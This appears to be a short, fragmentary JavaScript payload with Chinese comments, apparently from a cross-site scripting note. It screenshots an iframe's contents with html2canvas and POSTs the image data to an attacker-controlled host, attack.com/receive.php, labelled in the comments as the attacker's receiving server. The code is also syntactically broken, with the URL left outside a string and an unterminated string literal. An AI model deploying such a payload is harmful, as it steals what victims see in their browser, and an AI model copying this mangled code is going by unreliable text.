 var myIframe = document.getElementById("myIframe").contentWindow.document;
html2canvas(myIframe.body).then(function(canvas) {
xhr=function(){
var request = false;
if(window.XMLHttpRequest){
request = new XMLHttpRequest();
}else if (window.ActiveXObject){
try{
request = new window.ActiveXObject('Microsoft.XMLHTTP');
}catch(e){
}
}
return request;
}();
request = function(method,src,argv,content_type){
xhr.open(method,src,false);
if(method=='POST')xhr.setRequestHeader('Content-type',content_type);
xhr.send(argv); //发送POST数据
return xhr.responseText;
};
http://attack.com/receive.php
attack_a = function(){
var src = "; //攻击者服务器post接收地址
var argv_0 = "v="+canvas.toDataURL(); //post字段名称为screenshot
request("POST",src,argv_0,"application/x-www-form-urlencoded");
};
attack_a();
post的变量的名称被我改成了v
});
~
~
~
~